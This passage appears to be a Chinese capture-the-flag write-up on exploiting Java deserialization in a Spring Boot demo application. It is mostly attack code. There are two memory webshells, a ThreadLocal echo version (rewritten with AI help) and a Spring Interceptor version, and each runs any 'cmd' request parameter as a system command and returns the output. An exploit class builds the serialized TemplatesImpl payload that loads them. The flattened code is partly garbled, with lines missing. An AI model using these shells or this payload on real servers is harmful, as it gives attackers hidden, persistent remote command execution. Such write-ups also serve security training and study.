

然后带上 GET 参数cmd就可以执行命令了,注意payload也要带上
不带payload是不行的:
补充(无依赖全反射版本) AI一下,改了改Inject_ThreadLocal.java,改成不用导入包的,使用全反射编写回显内存马,可以直接编码的
Inject_ThreadLocal_Pro.java :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;public class Inject_ThreadLocal_Pro extends AbstractTranslet {static {try {Class applicationFilterChainCls = Class.forName("org.apache.catalina.core.ApplicationFilterChain" );Field lastServicedRequestField = applicationFilterChainCls.getDeclaredField("lastServicedRequest" );Field lastServicedResponseField = applicationFilterChainCls.getDeclaredField("lastServicedResponse" );true );true );if (lastServicedRequestField.get(null ) == null ) {null , new ThreadLocal ());if (lastServicedResponseField.get(null ) == null ) {null , new ThreadLocal ());ThreadLocal requestThreadLocal = (ThreadLocal) lastServicedRequestField.get(null );ThreadLocal responseThreadLocal = (ThreadLocal) lastServicedResponseField.get(null );Object request = requestThreadLocal.get();Object response = responseThreadLocal.get();if (request != null && response != null ) {String cmd = (String) request.getClass().getMethod("getParameter" , String.class).invoke(request, "cmd" );if (cmd != null && !cmd.isEmpty()) {byte [] bytes = new byte [1024 ];int len = Runtime.getRuntime().exec(cmd).getInputStream().read(bytes);Object writer = response.getClass().getMethod("getWriter" ).invoke(response);"write" , String.class).invoke(writer, new String (bytes, 0 , len));"flush" ).invoke(writer);catch (Exception e) {}@Override public void transform (DOM d, SerializationHandler[] h) throws TransletException {}@Override public void transform (DOM d, DTMAxisIterator i, SerializationHandler h) throws TransletException {}
直接可以编码:
1 javac -encoding UTF-8 Inject_ThreadLocal_Pro.java
EXP加载恶意类路径改一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 import com.example.demo.Dog.Dog;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.Base64;import java.util.HashMap;public class Exp2 {public static String serializeBase64 (Object obj) throws Exception {try (ByteArrayOutputStream baos = new ByteArrayOutputStream ();ObjectOutputStream oos = new ObjectOutputStream (baos)) {return Base64.getEncoder().encodeToString(baos.toByteArray());public static Object unserializeBase64 (String base64Data) throws IOException, ClassNotFoundException {byte [] data = Base64.getDecoder().decode(base64Data);try (ByteArrayInputStream bais = new ByteArrayInputStream (data);ObjectInputStream ois = new ObjectInputStream (bais)) {return ois.readObject();public static void setField (Object obj, String fieldName, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(fieldName);true );public static void main (String[] args) throws Exception{TemplatesImpl templates = new TemplatesImpl ();byte [] code1 = Files.readAllBytes(Paths.get("E:/tmp/Shell.class" ));byte [] code2 = Files.readAllBytes(Paths.get("E:/tmp/Inject_ThreadLocal.class" ));byte [] code3 = Files.readAllBytes(Paths.get("E:/tmp/Inject_ThreadLocal_Pro.class" ));byte [][] codes = {code3};"_name" , "CC3" );"_bytecodes" , codes);"_tfactory" , new TransformerFactoryImpl ());Dog dog = new Dog (1 ,"dog" ,"dog" ,1 );new HashMap ();null );"object" , templates);"methodName" , "newTransformer" );"paramTypes" , null );"args" , null );String payload = serializeBase64(hashMap);
然后做法就是和前面的一样了
逻辑图


Interceptor内存马 官方WP还给了可以用 Interceptor 内存马来打无回显的
Inject_Interceptor.java:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.servlet.handler.AbstractHandlerMapping;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.tools.*;import java.io.*;import java.lang.reflect.Field;import java.net.URL;import java.net.URLClassLoader;import java.nio.file.Files;import java.nio.file.Path;import java.util.ArrayList;import java.util.Arrays;import java.util.Enumeration;import java.util.List;import java.util.jar.JarEntry;import java.util.jar.JarFile;public class Inject_Interceptor extends AbstractTranslet {public static Class<?> createShellInterceptor() throws Exception {String className = "DynamicShellInterceptor" ;String packageName = "com.dynamic.generated" ;String fullClassName = packageName + "." + className;String sourceCode = buildShellSourceCode(packageName, className);Path tempDir = Files.createTempDirectory("dynamic_classes" );Path sourceDir = tempDir.resolve("src" );Path classDir = tempDir.resolve("classes" );Path sourceFile = sourceDir.resolve(className + ".java" );JavaCompiler compiler = ToolProvider.getSystemJavaCompiler();new DiagnosticCollector <>();try (StandardJavaFileManager fileManager = compiler.getStandardFileManager(diagnostics, null , null )) {extends JavaFileObject > compilationUnits =File tempLibDir = Files.createTempDirectory("boot-libs" ).toFile();String bootInfClasspath = extractBootInfLibs(new File ("/app/demo.jar" ), tempLibDir);"-d" , classDir.toString(),"-classpath" , bootInfClasspathCompilationTask task = compiler.getTask(null , fileManager, diagnostics, options, null , compilationUnits);if (!task.call()) {throw new RuntimeException ("编译失败: " + diagnostics.getDiagnostics());URLClassLoader classLoader = new URLClassLoader (new URL []{classDir.toUri().toURL()},return classLoader.loadClass(fullClassName);finally {public static String extractBootInfLibs (File bootJar, File extractToDir) throws IOException {new ArrayList <>();try (JarFile jarFile = new JarFile (bootJar)) {while (entries.hasMoreElements()) {JarEntry entry = entries.nextElement();if (entry.getName().startsWith("BOOT-INF/lib/" ) && entry.getName().endsWith(".jar" )) {String jarName = entry.getName().substring("BOOT-INF/lib/" .length());File outputJar = new File (extractToDir, jarName);try (InputStream is = jarFile.getInputStream(entry);OutputStream os = new FileOutputStream (outputJar)) {byte [] buffer = new byte [8192 ];int bytesRead;while ((bytesRead = is.read(buffer)) != -1 ) {0 , bytesRead);return String.join(File.pathSeparator, jarPaths);private static String buildShellSourceCode (String packageName, String className) {return "package " + packageName + ";\n\n" +"import javax.servlet.http.HttpServletRequest;\n" +"import javax.servlet.http.HttpServletResponse;\n" +"import org.springframework.web.servlet.HandlerInterceptor;\n" +"import org.springframework.web.servlet.ModelAndView;\n" +"import java.io.PrintWriter;\n" +"import java.util.Scanner;\n\n" +"public class " + className + " implements HandlerInterceptor {\n\n" +" @Override\n" +" public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {\n" +" String cmd = request.getParameter(\"cmd\");\n" +" if (cmd != null && !cmd.trim().isEmpty()) {\n" +" try {\n" +" Process process = Runtime.getRuntime().exec(cmd);\n" +" PrintWriter writer = response.getWriter();\n" +" Scanner scanner = new Scanner(process.getInputStream()).useDelimiter(\"\\\\A\");\n" +" String result = scanner.hasNext() ? scanner.next() : \"\";\n" +" scanner.close();\n" +" writer.write(result);\n" +" writer.flush();\n" +" writer.close();\n" +" return false; // 不再继续执行后续拦截器\n" +" } catch (Exception e) {\n" +" e.printStackTrace();\n" +" }\n" +" }\n" +" return true; // 继续执行后续拦截器\n" +" }\n\n" +" @Override\n" +" public void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception {\n" +" // 可选的后处理逻辑\n" +" }\n\n" +" @Override\n" +" public void afterCompletion(HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception {\n" +" // 清理资源\n" +" }\n" +"}" ;static {try {WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 );AbstractHandlerMapping abstractHandlerMapping = (AbstractHandlerMapping) context.getBean(RequestMappingHandlerMapping.class);Field field = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors" );true );catch (Exception e){@Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException {@Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {


但也要找一大堆依赖,不过可以去给的demo.jar里面找,以压缩包的形式打开demo.jar,在BOOT-INF/lib目录下都能找到
试了AI改一个无依赖版本的,不过失败了,就用这个吧
直接解压缩demo.jar
直接全部复制到当前项目的lib目录下
